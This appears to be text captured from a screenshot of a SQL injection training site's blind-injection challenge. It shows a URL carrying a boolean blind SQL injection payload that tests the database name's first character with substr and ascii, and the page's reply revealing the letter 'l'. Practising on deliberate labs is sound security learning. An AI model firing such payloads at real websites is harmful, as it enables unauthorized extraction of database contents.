 leettime.net/sqlninja.com/tasks/blind_ch2.php?id=1' AND (ascii(substr(database(),1,1))>>0)=108-- -
SQL Injection
Ninja
Home Basic Injection XPATH Inj Dual Inj Blind Luck Sweet Delay Login Inj Insert Query Inj Update Query Inj Delete Query Inj Mics Injections
Your Account on this id exists..
01101100 -> 'l'
Your are welcome